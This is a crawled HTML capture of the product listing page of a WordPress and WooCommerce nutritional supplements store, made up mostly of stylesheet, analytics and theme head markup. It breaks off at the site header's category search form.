

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicnutraceuticalsusa.com/shop/
body_size: 13747
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Products &#8211; Vedic Nutraceuticals</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vedic Nutraceuticals &raquo; Feed" href="https://vedicnutraceuticalsusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Nutraceuticals &raquo; Comments Feed" href="https://vedicnutraceuticalsusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Nutraceuticals &raquo; Products Feed" href="https://vedicnutraceuticalsusa.com/shop/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vedicnutraceuticalsusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://vedicnutraceuticalsusa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woonp-frontend-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/magnific-popup/magnific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/assets/vendor/fontawesome/css/font-awesome.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-style-parent-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-user-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C900%2C600%2C400i%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='decorist-style-css'  href='https://vedicnutraceuticalsusa.com/wp-content/themes/decorist-child/style.css?ver=1.0' type='text/css' media='all' />
<style id='decorist-style-inline-css' type='text/css'>
body,
		.navigation-main li[class*="fa-"],
		.navigation-mobile li[class*="fa-"],
		.woocommerce-thankyou-order-details li strong,
		.wc-bacs-bank-details li strong,
		.woocommerce-EditAccountForm legend
		{ font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; }
h1 { font-family: "Nunito Sans"; font-weight: 900; font-size: 28px; line-height: 1.2; text-transform: none; }
h2 { font-family: "Nunito Sans"; font-weight: 900; font-size: 26px; line-height: 1.2; text-transform: none; }
h3 { font-family: "Nunito Sans"; font-weight: 900; font-size: 24px; line-height: 1.2; text-transform: none; }
h4 { font-family: "Nunito Sans"; font-weight: 900; font-size: 22px; line-height: 1.2; text-transform: none; }
h5 { font-family: "Nunito Sans"; font-weight: 900; font-size: 18px; line-height: 1.2; text-transform: none; }
h6 { font-family: "Nunito Sans"; font-weight: 900; font-size: 16px; line-height: 1.2; text-transform: none; }
input, textarea, select { font-family: "Nunito Sans"; font-weight: 400; font-size: 14px; line-height: 1.2; text-transform: none; }
form label, form .label { font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; }
.btn,
		.button,
		.ci-item-btn,
		button[type="submit"],
		input[type="submit"],
		input[type="reset"],
		input[type="button"],
		button,
		#paging,
		.read-more,
		.comment-reply-link,
		.added_to_cart { 
			font-family: "Nunito Sans"; font-weight: 600; font-size: 16px; line-height: 1.2; text-transform: none; 
		}
.sidebar .widget-title,
		.footer .widget-title { 
			font-family: "Nunito Sans"; font-weight: 400; font-size: 18px; line-height: 1.2; text-transform: none;
		}
.sidebar .widget,
		.footer .widget,
		.widget_meta li,
		.widget_pages li,
		.widget_categories li,
		.widget_archive li,
		.widget_nav_menu li,
		.widget_recent_entries li,
		.widget_nav_menu li[class*="fa-"] { 
			font-family: "Nunito Sans"; font-weight: 400; font-size: 16px; line-height: 1.2; text-transform: none; 
		}

			.header img.custom-logo {
				width: 62px;
				max-width: 100%;
			}
							.head-mast {
					padding-top: 5px;
					padding-bottom: 5px;
				}
								.navigation-main li.fas::before,
				.navigation-main li.far::before,
				.navigation-main li.fab::before,
				.header-mini-cart-trigger,
				.navigation-main .menu-item-has-children > a::after {
					color: #ff6e30;
				}

				.navigation-main .nav-button > a,
				button.category-search-btn {
					background-color: #ff6e30;
				}

				.navigation-main .nav-button > a:hover,
				.navigation-main > li:hover > a,
				.navigation-main > li > a:focus,
				.navigation-main > .current-menu-item > a,
				.navigation-main > .current-menu-parent > a,
				.navigation-main > .current-menu-ancestor > a {
					border-color: #ff6e30;
				}
								.navigation-main > li:hover > a,
				.navigation-main > li > a:focus,
				.navigation-main > .current-menu-item > a,
				.navigation-main > .current-menu-parent > a,
				.navigation-main > .current-menu-ancestor > a,
				.navigation-main .nav-button > a:hover {
					color: #ff6e30;
				}

				.navigation-main .nav-button > a:hover {
					border-color: #ff6e30;
				}
							.sidebar .widget-title {
				color: #ea2c2c;
			}
						.btn:hover,
			.button:hover,
			.comment-reply-link:hover,
			input[type="submit"]:hover,
			input[type="reset"]:hover,
			button[type="submit"]:hover,
			.wc-block-grid__products .add_to_cart_button:hover, .wc-block-grid__products .added_to_cart:hover,
			.item-product .added_to_cart:hover {
				background-color: #ff6e30;
			}
			
.page-hero { background-image: url(https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Shop-hero-2.jpg); background-repeat: repeat; background-position: center bottom; background-attachment: scroll; }
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://vedicnutraceuticalsusa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://vedicnutraceuticalsusa.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicnutraceuticalsusa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vedicnutraceuticalsusa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 4.8.0" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><style>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
	<link rel="icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-90x90.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" />
<meta name="msapplication-TileImage" content="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo.jpg" />
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
.page-hero-lg {
    height: 150px;
	}}

#hsn{
	color:white ;
}

.category-search-results-item-title #hsn {
	color:white;
}		</style>
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','');</script>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','');</script>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLM3ZJ28');</script>
</head>
<body class="archive post-type-archive post-type-archive-product wp-custom-logo theme-decorist woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-11">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page">

	
			<header class="header">

		
		<div class="head-mast">
			<div class="head-mast-container">
				<div class="head-mast-row">
						<div class="header-branding-wrap">
							<a href="#mobilemenu" class="mobile-nav-trigger"><i class="fas fa-bars"></i> <span class="sr-only">Menu</span></a>
		
		<div class="site-branding"><a href="https://vedicnutraceuticalsusa.com/" class="custom-logo-link" rel="home"><img width="125" height="125" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2.jpg" class="custom-logo" alt="Vedic Nutraceuticals" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2.jpg 125w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2-100x100.jpg 100w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2-90x90.jpg 90w" sizes="(max-width: 125px) 100vw, 125px" /></a><div class="site-logo"><a href="https://vedicnutraceuticalsusa.com/" rel="home">Vedic Nutraceuticals</a></div><p class="site-tagline">United States of America</p></div>	</div>
		<div class="head-search-form-wrap">
		<form class="category-search-form form-ajax-enabled" action="https://vedicnutraceuticalsusa.com/" method="get">
			<label for="category-search-name" class="sr-only" >
				Category name			</label>

			<select  name='product_cat' id='category-search-name' class='category-search-select' >
	<option value=''>Search all categories</option>
	<option class="level-0" value="latest">Latest</option>
	<option class="level-0" value="macronutrients">Macro Nutrients</option>
